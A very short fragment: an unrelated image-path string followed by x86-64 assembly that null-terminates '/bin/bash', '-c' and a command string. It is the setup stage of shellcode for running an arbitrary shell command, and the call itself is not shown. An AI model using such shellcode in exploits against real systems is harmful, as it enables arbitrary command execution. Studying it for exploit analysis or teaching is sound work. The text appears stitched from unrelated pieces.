 one:
  pop rbx                 ; Get the address of the data
  ; Add zero to each of string
  xor rax, rax
  mov [rbx+9],  al        ; terminate the "/bin/bash" string
  mov [rbx+12], al        ; terminate the "-c" string
  mov [rbx+ARGV-1], al    ; terminate the cmd string